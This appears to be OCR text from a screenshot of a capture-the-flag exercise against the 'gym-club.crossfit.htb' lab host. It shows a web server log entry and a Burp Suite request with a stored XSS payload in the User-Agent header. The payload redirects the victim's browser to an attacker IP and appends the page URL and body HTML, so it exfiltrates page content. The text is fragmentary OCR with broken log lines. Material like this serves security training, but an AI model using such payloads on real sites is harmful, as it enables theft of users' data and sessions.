 5] "GET /http://gym-club.crossfit.htb/security_threat/report.php%3Ch4%3ELogged%20XSS%20
/td%3E%20%20%20%20%20%3Ctd%3EUser%20Agent%3C/td%3E%20%20%20%20%20%3Ctd%3EIP%20Add
/td%3E%3Ctd%3E%3Cscript%3Edocument.location=%22http://10.10.16.251/%22%20%20+%20window
%3E
6]
6]
Burp Suite Community Edition v2020.9.1 - Temp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script>document.location="http://10.10.16.251/"  + window.location.href +
document.getElementsByTagName("body")[0].innerHTML;</script>